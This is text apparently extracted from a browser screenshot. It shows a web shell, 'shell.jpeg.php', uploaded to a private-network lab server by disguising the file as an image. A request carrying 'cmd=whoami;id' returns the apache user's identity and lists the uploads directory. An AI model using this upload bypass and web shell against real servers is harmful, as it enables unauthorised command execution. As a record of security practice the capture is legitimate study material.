 Mozilla Firefox (Private Browsing)
10.10.43.11/uploa
10.10.43.11/uploads/shell.jpeg.php?cmd=whoami%3Bid
����
Command:
Exec
Output:
apache
uid=48(apache) gid=48(apache) groups=48(apache)
/var/www/html/uploads
nat01.jpg
shell.jpeg.php